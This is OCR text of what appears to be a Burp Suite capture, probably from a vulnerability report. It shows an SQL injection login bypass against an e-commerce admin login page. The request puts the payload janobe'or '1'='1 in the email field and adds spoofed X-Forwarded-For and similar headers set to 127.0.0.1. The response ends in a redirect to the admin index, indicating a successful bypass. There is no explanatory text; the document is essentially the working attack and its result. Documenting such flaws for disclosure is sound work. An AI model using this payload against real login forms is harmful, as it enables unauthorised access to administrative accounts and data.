 请求
美化 Raw Hex Chinese \n
1 POST /ecommerce/admin/login.php HTTP/1.1
2 Host: 172.20.10.166:8080
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.20.10.166:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.20.10.166:8080/ecommerce/admin/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=g4gppk342k4t3gn6dlmav29rr0
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 user_email=janobe'or '1'='1&user_pass=123&btnLogin=
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
66 </span>
67 </div>
68
69 <div class="container-login100-form-btn p-t-10">
70 <button type="submit" name="btnLogin" class="login100-form-btn">
71 Login
72 </button>
73 </div>
74
75 </form>
76 </div>
77 </div>
78 </div>
79
80
81
82
83 <!--===========================================================================
====================-->
84 <script src="vendor/jquery/jquery-3.2.1.min.js">
</script>
85 <!--===========================================================================
====================-->
86 <script src="vendor/bootstrap/js/popper.js">
</script>
87 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
88 <!--===========================================================================
====================-->
89 <script src="vendor/select2/select2.min.js">
</script>
90 <!--===========================================================================
====================-->
91 <script src="js/main.js">
</script>
92
93 </body>
94 </html>
95
96 <script>
97 window.location='/ecommerce/admin/index.php'
98 </script>
搜索... 0匹配